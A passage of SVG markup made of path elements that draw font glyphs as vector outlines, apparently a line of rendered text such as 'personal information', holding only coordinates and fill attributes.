9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(787.222978, 489.016699)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(794.206071, 489.016699)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(810.227227, 489.016699)"><g><path d="M 6.765625 -17.015625 C 6.003906 -17.015625 5.425781 -16.804688 5.03125 -16.390625 C 4.644531 -15.984375 4.453125 -15.375 4.453125 -14.5625 L 4.453125 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 0 L 2.75 0 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -14.640625 C 2.75 -15.828125 3.085938 -16.765625 3.765625 -17.453125 C 4.453125 -18.148438 5.425781 -18.5 6.6875 -18.5 C 7.1875 -18.5 7.664062 -18.425781 8.125 -18.28125 C 8.582031 -18.144531 8.96875 -17.945312 9.28125 -17.6875 L 8.6875 -16.375 C 8.175781 -16.800781 7.535156 -17.015625 6.765625 -17.015625 Z M 6.765625 -17.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 525.766698)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(545.64175, 525.766698)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(561.093382, 525.766698)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(571.518369, 525.766698)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(584.12239, 525.766698)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(600.143546, 525.766698)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(617.402792, 525.766698)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(632.507757, 525.766698)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(639.664182, 525.766698)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(646.647275, 525.766698)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(653.8037, 525.766698)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(671.062945, 525.766698)"><g><path d="M 6.765625 -17.015625 C 6.003906 -17.015625 5.425781 -16.804688 5.03125 -16.390625 C 4.644531 -15.984375 4.453125 -15.375 4.453125 -14.5625 L 4.453125 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 0 L 2.75 0 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -14.640625 C 2.75 -15.828125 3.085938 -16.765625 3.765625 -17.453125 C 4.453125 -18.148438 5.425781 -18.5 6.6875 -18.5 C 7.1875 -18.5 7.664062 -18.425781 8.125 -18.28125 C 8.582031 -18.144531 8.96875 -17.945312 9.28125 -17.6875 L 8.6875 -16.375 C 8.175781 -16.800781 7.535156 -17.015625 6.765625 -17.015625 Z M 6.765625 -17.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(679.952704, 525.766698)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(695.97386, 525.766698)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(706.398843, 525.766698)"><g><path d="M 18.703125 -13.125 C 20.335938 -13.125 21.617188 -12.648438 22.546875 -11.703125 C 23.484375 -10.765625 23.953125 -9.378906 23.953125 -7.546875 L 23.953125 0 L 22.1875 0 L 22.1875 -7.375 C 22.1875 -8.726562 21.859375 -9.757812 21.203125 -10.46875 C 20.554688 -11.1875 19.640625 -11.546875 18.453125 -11.546875 C 17.097656 -11.546875 16.03125 -11.128906 15.25 -10.296875 C 14.476562 -9.460938 14.09375 -8.304688 14.09375 -6.828125 L 14.09375 0 L 12.328125 0 L 12.328125 -7.375 C 12.328125 -8.726562 12 -9.757812 11.34375 -10.46875 C 10.695312 -11.1875 9.769531 -11.546875 8.5625 -11.546875 C 7.226562 -11.546875 6.164062 -11.128906 5.375 -10.296875 C 4.59375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.65625 C 4.597656 -11.445312 5.238281 -12.054688 6.0625 -12.484375 C 6.894531 -12.910156 7.847656 -13.125 8.921875 -13.125 C 10.003906 -13.125 10.945312 -12.890625 11.75 -12.421875 C 12.550781 -11.960938 13.148438 -11.28125 13.546875 -10.375 C 14.023438 -11.238281 14.710938 -11.910156 15.609375 -12.390625 C 16.515625 -12.878906 17.546875 -13.125 18.703125 -13.125 Z M 18.703125 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(733.16663, 525.766698)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(748.271595, 525.766698)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(758.820392, 525.766698)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(765.976817, 525.766698)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(781.997973, 525.766698)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 562.516696)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(542.794151, 562.516696)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(558.81531, 562.516696)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g 